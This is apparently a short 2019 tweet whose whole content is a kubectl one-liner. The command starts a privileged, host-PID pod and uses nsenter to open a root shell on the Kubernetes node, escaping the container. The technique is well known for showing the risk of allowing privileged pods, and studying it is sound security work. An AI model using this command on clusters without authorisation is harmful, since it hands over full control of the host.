 Duffie Cooley
@mauilion
kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":
[{"name":"1","image":"alpine","command":["nsenter","--
mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin":
true,"tty":true,"securityContext":{"privileged":true}}]}}'
8:27 PM · May 17, 2019 · Twitter Web Client